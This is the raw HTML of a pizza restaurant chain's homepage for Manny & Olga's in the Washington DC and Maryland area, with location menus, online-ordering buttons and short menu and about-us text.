<li id="menu-item-3106" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://www.mannyandolgas.com/catering/" class = "hfe-menu-item">Catering</a></li>
<li id="menu-item-3117" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a aria-expanded="false" href="https://mannyandolgas.com/text-to-order-location/" class = "hfe-menu-item">Text To Order<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-3987" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://www.mannyandolgas.com/14th-and-u-st-nw/" class = "hfe-sub-menu-item">14th &#038; T St NW</a></li>
	<li id="menu-item-3108" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://www.mannyandolgas.com/bethesda/" class = "hfe-sub-menu-item">Bethesda</a></li>
	<li id="menu-item-3709" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://www.mannyandolgas.com/georgetown/" class = "hfe-sub-menu-item">Georgetown</a></li>
	<li id="menu-item-3109" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://www.mannyandolgas.com/foggy-bottom-tto/" class = "hfe-sub-menu-item">Foggy Bottom</a></li>
	<li id="menu-item-3112" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://www.mannyandolgas.com/rosslyn-tto/" class = "hfe-sub-menu-item">Rosslyn</a></li>
	<li id="menu-item-3114" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://www.mannyandolgas.com/tenleytown/" class = "hfe-sub-menu-item">Tenleytown</a></li>
	<li id="menu-item-3716" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://www.mannyandolgas.com/h-st-ne/" class = "hfe-sub-menu-item">H St NE</a></li>
	<li id="menu-item-3110" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://www.mannyandolgas.com/park-view-petworth-tto/" class = "hfe-sub-menu-item">Park View/ Petworth</a></li>
	<li id="menu-item-3111" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://www.mannyandolgas.com/rhode-island-ave/" class = "hfe-sub-menu-item">Rhode Island Ave NE</a></li>
	<li id="menu-item-3113" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://www.mannyandolgas.com/silver-springs/" class = "hfe-sub-menu-item">Silver Spring / Takoma Park</a></li>
	<li id="menu-item-3115" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://www.mannyandolgas.com/wheaton-kensington/" class = "hfe-sub-menu-item">Wheaton / Kensington</a></li>
	<li id="menu-item-3490" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://www.mannyandolgas.com/hill-east-se/" class = "hfe-sub-menu-item">Hill East SE</a></li>
</ul>
</li>
<li id="menu-item-3118" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://www.mannyandolgas.com/coupons/" class = "hfe-menu-item">Coupons</a></li>
<li id="menu-item-3120" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://www.mannyandolgas.com/rewards/" class = "hfe-menu-item">Rewards</a></li>
<li id="menu-item-3119" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://www.mannyandolgas.com/store/" class = "hfe-menu-item">Merchandise</a></li>
<li id="menu-item-3145" class="menu-item menu-item-type-custom menu-item-object-custom parent hfe-creative-menu"><a href="https://mannyandolgas.hungerrush.com/Account/LogOn?utm_source=google&#038;utm_medium=button&#038;utm_campaign=Order_online_home_page&#038;utm_id=order-online-home" class = "hfe-menu-item">Order Online</a></li>
</ul> 
				</nav>
			</div>
							</div>
				</div>
				</div>
					</div>
				</div>
				</div>
				</header>

		<div  id="content" class="site-content">
		<div  class="ast-container">
				<div data-elementor-type="wp-page" data-elementor-id="5672" class="elementor elementor-5672" data-elementor-post-type="page">
				<div class="elementor-element elementor-element-21e81ef elementor-hidden-desktop e-flex e-con-boxed e-con e-parent" data-id="21e81ef" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-7f79852 order-now-text elementor-widget elementor-widget-heading" data-id="7f79852" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Serving the Best pizza for you</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-6b2c3ce elementor-widget elementor-widget-button" data-id="6b2c3ce" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://mannyandolgas.hungerrush.com/Account/LogOn" target="_blank" rel="noopener">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">ORDER ONLINE</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
				</div>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0ae7eef elementor-section-content-middle envato-kit-141-top-0 elementor-section-full_width elementor-section-stretched elementor-hidden-tablet elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="0ae7eef" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7a3ef94" data-id="7a3ef94" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-30f7888 elementor-widget__width-inherit slider-new elementor--h-position-center elementor--v-position-middle elementor-arrows-position-inside elementor-pagination-position-inside elementor-widget elementor-widget-slides" data-id="30f7888" data-element_type="widget" data-settings="{&quot;navigation&quot;:&quot;both&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;yes&quot;,&quot;transition&quot;:&quot;slide&quot;,&quot;transition_speed&quot;:500}" data-widget_type="slides.default">
				<div class="elementor-widget-container">
									<div class="elementor-swiper">
					<div class="elementor-slides-wrapper elementor-main-swiper swiper" role="region" aria-roledescription="carousel" aria-label="Slides" dir="ltr" data-animation="">
				<div class="swiper-wrapper elementor-slides">
										<div class="elementor-repeater-item-c34d6fc swiper-slide" role="group" aria-roledescription="slide"><div class="swiper-slide-bg" role="img" aria-label="58770Food_display_2-scaled (1)"></div><a class="swiper-slide-inner" href="https://mannyandolgas.hungerrush.com/Account/LogOn" target="_blank" rel="noopener"><div class="swiper-slide-contents"><h1 class="elementor-slide-heading">Crave-Worthy Pizza, Wings &amp; Italian Food</h1><div  class="elementor-button elementor-slide-button elementor-size-md">ORDER NOW</div></div></a></div><div class="elementor-repeater-item-b54080a swiper-slide" role="group" aria-roledescription="slide"><div class="swiper-slide-bg" role="img" aria-label="98303Chicken_Bacon_Pizza-1-scaled"></div><div class="swiper-slide-inner" ><div class="swiper-slide-contents"></div></div></div><div class="elementor-repeater-item-b4de0e8 swiper-slide" role="group" aria-roledescription="slide"><div class="swiper-slide-bg" role="img" aria-label="gqRlLZUFR9WRZ2fXBktc_Mild_wings_with_fries"></div><div class="swiper-slide-inner" ><div class="swiper-slide-contents"></div></div></div>				</div>
															<div class="elementor-swiper-button elementor-swiper-button-prev" role="button" tabindex="0" aria-label="Previous slide">
							<svg aria-hidden="true" class="e-font-icon-svg e-eicon-chevron-left" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M646 125C629 125 613 133 604 142L308 442C296 454 292 471 292 487 292 504 296 521 308 533L604 854C617 867 629 875 646 875 663 875 679 871 692 858 704 846 713 829 713 812 713 796 708 779 692 767L438 487 692 225C700 217 708 204 708 187 708 171 704 154 692 142 675 129 663 125 646 125Z"></path></svg>						</div>
						<div class="elementor-swiper-button elementor-swiper-button-next" role="button" tabindex="0" aria-label="Next slide">
							<svg aria-hidden="true" class="e-font-icon-svg e-eicon-chevron-right" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M696 533C708 521 713 504 713 487 713 471 708 454 696 446L400 146C388 133 375 125 354 125 338 125 325 129 313 142 300 154 292 171 292 187 292 204 296 221 308 233L563 492 304 771C292 783 288 800 288 817 288 833 296 850 308 863 321 871 338 875 354 875 371 875 388 867 400 854L696 533Z"></path></svg>						</div>
																<div class="swiper-pagination"></div>
												</div>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d8eace9 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d8eace9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9ab2881" data-id="9ab2881" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-349206e elementor-widget elementor-widget-heading" data-id="349206e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Authentic Pizza&nbsp; &amp; Italian Food – Delivered Fresh in Washington DC &amp; Maryland </h2>				</div>
				</div>
				<div class="elementor-element elementor-element-db9f82e elementor-widget elementor-widget-text-editor" data-id="db9f82e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>For over 30 years, Manny &amp; Olga’s Pizza has been serving up delicious pizza, authentic Greek and Italian food, and late-night eats across Washington DC and Maryland. Whether you&#8217;re craving hot, cheesy pizza, flavorful wings, or a hearty Greek or Italian dish, we’ve got you covered.</p><p>Looking for fast and affordable pizza delivery? Need pizza takeout for a quick meal? Hosting an event and need catering? We make it easy to order pizza online or get your favorite dishes delivered straight to your door.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e4b7c99 elementor-section-full_width elementor-section-stretched elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="e4b7c99" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1981361 full-width-left-column" data-id="1981361" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<div class="elementor-element elementor-element-858dcaf order-now-text elementor-widget elementor-widget-heading" data-id="858dcaf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">ORDER NOW</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-c96652a elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="c96652a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="6620" height="6800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%206620%206800'%3E%3C/svg%3E" class="attachment-full size-full wp-image-2635" alt="" data-lazy-srcset="https://www.mannyandolgas.com/wp-content/uploads/2024/11/image-108.png 6620w, https://www.mannyandolgas.com/wp-content/uploads/2024/11/image-108-292x300.png 292w, https://www.mannyandolgas.com/wp-content/uploads/2024/11/image-108-997x1024.png 997w, https://www.mannyandolgas.com/wp-content/uploads/2024/11/image-108-768x789.png 768w, https://www.mannyandolgas.com/wp-content/uploads/2024/11/image-108-1495x1536.png 1495w, https://www.mannyandolgas.com/wp-content/uploads/2024/11/image-108-600x616.png 600w" data-lazy-sizes="(max-width: 6620px) 100vw, 6620px" data-lazy-src="https://www.mannyandolgas.com/wp-content/uploads/2024/11/image-108.png" /><noscript><img decoding="async" width="6620" height="6800" src="https://www.mannyandolgas.com/wp-content/uploads/2024/11/image-108.png" class="attachment-full size-full wp-image-2635" alt="" srcset="https://www.mannyandolgas.com/wp-content/uploads/2024/11/image-108.png 6620w, https://www.mannyandolgas.com/wp-content/uploads/2024/11/image-108-292x300.png 292w, https://www.mannyandolgas.com/wp-content/uploads/2024/11/image-108-997x1024.png 997w, https://www.mannyandolgas.com/wp-content/uploads/2024/11/image-108-768x789.png 768w, https://www.mannyandolgas.com/wp-content/uploads/2024/11/image-108-1495x1536.png 1495w, https://www.mannyandolgas.com/wp-content/uploads/2024/11/image-108-600x616.png 600w" sizes="(max-width: 6620px) 100vw, 6620px" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-2d8998c elementor-widget elementor-widget-text-editor" data-id="2d8998c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Authentic Pizza, Italian and Greek Food in Washington DC &amp; Maryland for Delivery and Carryout.</p>								</div>
				</div>
		<div class="elementor-element elementor-element-ad49489 e-flex e-con-boxed e-con e-parent" data-id="ad49489" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-7a4229f elementor-widget elementor-widget-button" data-id="7a4229f" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://mannyandolgas.hungerrush.com/Account/LogOn" target="_blank" rel="noopener">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">ORDER ONLINE</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-296379f elementor-widget elementor-widget-button" data-id="296379f" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.mannyandolgas.com/text-to-order-location/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">TEXT TO ORDER</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1449788 elementor-hidden-mobile" data-id="1449788" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<div class="elementor-element elementor-element-0956fa6 elementor-widget elementor-widget-spacer" data-id="0956fa6" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3142cf1 elementor-section-full_width elementor-section-stretched elementor-section-content-middle rotating-pizza-animation elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="3142cf1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-570977a" data-id="570977a" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<div class="elementor-element elementor-element-b85b57b elementor-absolute elementor-widget elementor-widget-image" data-id="b85b57b" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="281" height="259" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20281%20259'%3E%3C/svg%3E" class="attachment-full size-full wp-image-5899" alt="" data-lazy-src="https://www.mannyandolgas.com/wp-content/uploads/2025/03/42093MannyOlgaPizza_Favicon.webp" /><noscript><img decoding="async" width="281" height="259" src="https://www.mannyandolgas.com/wp-content/uploads/2025/03/42093MannyOlgaPizza_Favicon.webp" class="attachment-full size-full wp-image-5899" alt="" /></noscript>															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-578ceff elementor-section-full_width elementor-section-stretched elementor-section-content-middle elementor-reverse-tablet elementor-reverse-mobile elementor-section-height-default elementor-section-height-default" data-id="578ceff" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-79bdb87 elementor-hidden-mobile" data-id="79bdb87" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<div class="elementor-element elementor-element-55ae4ef elementor-widget__width-inherit elementor-widget elementor-widget-spacer" data-id="55ae4ef" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-9e0e276 elementor-hidden-mobile full-width-right-column" data-id="9e0e276" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<div class="elementor-element elementor-element-dcfe982 order-now-text elementor-widget elementor-widget-heading" data-id="dcfe982" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">OUR MENU</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-a3789fc elementor-widget elementor-widget-image" data-id="a3789fc" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="6620" height="6800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%206620%206800'%3E%3C/svg%3E" class="attachment-full size-full wp-image-2635" alt="" data-lazy-srcset="https://www.mannyandolgas.com/wp-content/uploads/2024/11/image-108.png 6620w, https://www.mannyandolgas.com/wp-content/uploads/2024/11/image-108-292x300.png 292w, https://www.mannyandolgas.com/wp-content/uploads/2024/11/image-108-997x1024.png 997w, https://www.mannyandolgas.com/wp-content/uploads/2024/11/image-108-768x789.png 768w, https://www.mannyandolgas.com/wp-content/uploads/2024/11/image-108-1495x1536.png 1495w, https://www.mannyandolgas.com/wp-content/uploads/2024/11/image-108-600x616.png 600w" data-lazy-sizes="(max-width: 6620px) 100vw, 6620px" data-lazy-src="https://www.mannyandolgas.com/wp-content/uploads/2024/11/image-108.png" /><noscript><img decoding="async" width="6620" height="6800" src="https://www.mannyandolgas.com/wp-content/uploads/2024/11/image-108.png" class="attachment-full size-full wp-image-2635" alt="" srcset="https://www.mannyandolgas.com/wp-content/uploads/2024/11/image-108.png 6620w, https://www.mannyandolgas.com/wp-content/uploads/2024/11/image-108-292x300.png 292w, https://www.mannyandolgas.com/wp-content/uploads/2024/11/image-108-997x1024.png 997w, https://www.mannyandolgas.com/wp-content/uploads/2024/11/image-108-768x789.png 768w, https://www.mannyandolgas.com/wp-content/uploads/2024/11/image-108-1495x1536.png 1495w, https://www.mannyandolgas.com/wp-content/uploads/2024/11/image-108-600x616.png 600w" sizes="(max-width: 6620px) 100vw, 6620px" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-8b0cffe elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="8b0cffe" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>We offer a wide variety using the best ingredients. Our dough is made from scratch daily at each location.</p><p> </p>								</div>
				</div>
		<div class="elementor-element elementor-element-84c0615 e-flex e-con-boxed e-con e-parent" data-id="84c0615" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-038d5a1 elementor-widget elementor-widget-button" data-id="038d5a1" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.mannyandolgas.com/menu/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">VIEW MENUS</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1589096 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1589096" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d4dcfcc" data-id="d4dcfcc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4539ab0 order-now-text elementor-widget elementor-widget-heading" data-id="4539ab0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">About  Us</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-0fd00d3 elementor-widget elementor-widget-text-editor" data-id="0fd00d3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Since 2005, Manny &#038; Olga&#8217;s Pizza has been a beloved fixture in Bethesda, proudly serving the local community along with Chevy Chase, Rockville, NIH, and Walter Reed Army Medical Center. Our dedication to quality, service, and community connection has made us a favorite among residents and visitors alike. At Manny &#038; Olga&#8217;s, our passion for the best pizza in Bethesda  is matched only by our commitment to our customers. We started with a simple goal: to create the best pizza using the freshest ingredients and traditional recipes. Over the years, we&#8217;ve grown into a trusted name, delivering delicious, handcrafted pizzas that keep our customers coming back for more.								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0089678 elementor-section-full_width elementor-section-stretched elementor-section-content-middle elementor-hidden-desktop elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-id="0089678" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-aaf58c4" data-id="aaf58c4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<div class="elementor-element elementor-element-5bf12be order-now-text elementor-widget elementor-widget-heading" data-id="5bf12be" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">our menu</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-a298cca elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="a298cca" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="6620" height="6800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%206620%206800'%3E%3C/svg%3E" class="attachment-full size-full wp-image-2635" alt="" data-lazy-srcset="https://www.mannyandolgas.com/wp-content/uploads/2024/11/image-108.png 6620w, https://www.mannyandolgas.com/wp-content/uploads/2024/11/image-108-292x300.png 292w, https://www.mannyandolgas.com/wp-content/uploads/2024/11/image-108-997x1024.png 997w, https://www.mannyandolgas.com/wp-content/uploads/2024/11/image-108-768x789.png 768w, https://www.mannyandolgas.com/wp-content/uploads/2024/11/image-108-1495x1536.png 1495w, https://www.mannyandolgas.com/wp-content/uploads/2024/11/image-108-600x616.png 600w" data-lazy-sizes="(max-width: 6620px) 100vw, 6620px" data-lazy-src="https://www.mannyandolgas.com/wp-content/uploads/2024/11/image-108.png" /><noscript><img decoding="async" width="6620" height="6800" src="https://www.mannyandolgas.com/wp-content/uploads/2024/11/image-108.png" class="attachment-full size-full wp-image-2635" alt="" srcset="https://www.mannyandolgas.com/wp-content/uploads/2024/11/image-108.png 6620w, https://www.mannyandolgas.com/wp-content/uploads/2024/11/image-108-292x300.png 292w, https://www.mannyandolgas.com/wp-content/uploads/2024/11/image-108-997x1024.png 997w, https://www.mannyandolgas.com/wp-content/uploads/2024/11/image-108-768x789.png 768w, https://www.mannyandolgas.com/wp-content/uploads/2024/11/image-108-1495x1536.png 1495w, https://www.mannyandolgas.com/wp-content/uploads/2024/11/image-108-600x616.png 600w" sizes="(max-width: 6620px) 100vw, 6620px" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-856132f elementor-widget elementor-widget-text-editor" data-id="856132f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									We offer a wide variety using the best ingredients. Our dough is made from scratch daily at each location.								</div>
				</div>
		<div class="elementor-element elementor-element-c12a91c e-flex e-con-boxed e-con e-parent" data-id="c12a91c" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-78808e7 elementor-widget elementor-widget-button" data-id="78808e7" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://mannyandolgas.hungerrush.com/Account/LogOn" target="_blank" rel="noopener">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">ORDER ONLINE</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-8cc1be6 elementor-widget elementor-widget-button" data-id="8cc1be6" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.mannyandolgas.com/text-to-order-location/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">TEXT TO ORDER</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8f01f40 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8f01f40" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3f17e74" data-id="3f17e74" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8580de6 order-now-text elementor-widget elementor-widget-heading" data-id="8580de6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">LOCATIONS </h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-a739283 elementor-hidden-mobile" data-id="a739283" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-eb9518e e-transform elementor-widget elementor-widget-html" data-id="eb9518e" data-element_type="widget" data-settings="{&quot;_transform_translateX_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;490&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;98&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;30&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="html.default">
				<div class="elementor-widget-container">
					 <div class="btn-container">
           <button class="scroll-btn prev-btn">
            <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Previous" data-lazy-src="https://mannyandolgas.com/wp-content/uploads/2025/02/Group-2.png"><noscript><img decoding="async" src="https://mannyandolgas.com/wp-content/uploads/2025/02/Group-2.png" alt="Previous"></noscript>
        </button>
        <button class="scroll-btn next-btn">
            <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Next" data-lazy-src="https://mannyandolgas.com/wp-content/uploads/2025/02/Group-1-1.png"><noscript><img decoding="async" src="https://mannyandolgas.com/wp-content/uploads/2025/02/Group-1-1.png" alt="Next"></noscript>
        </button>
        </div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
